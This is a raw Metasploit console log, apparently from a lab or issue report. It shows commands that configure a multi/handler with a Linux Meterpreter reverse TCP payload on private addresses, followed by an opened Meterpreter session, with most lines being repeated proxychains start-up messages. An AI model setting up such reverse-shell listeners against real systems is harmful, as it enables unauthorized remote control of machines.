 msf6 > use exploit/multi/handler
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[*] Using configured payload generic/shell_reverse_tcp
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
payload => linux/x86/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(multi/handler) > set lport 4444
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
lport => 4444
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(multi/handler) > set lhost 192.168.1.128
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
lhost => 192.168.1.128
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(multi/handler) > run
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] Sending stage (989032 bytes) to 192.168.1.131
[proxychains] DLL init: proxychains-ng 4.15
[*] Meterpreter session 1 opened (192.168.1.128:4444 -> 192.168.1.131:53098 ) at 2024-03-26 20:35:00 +0800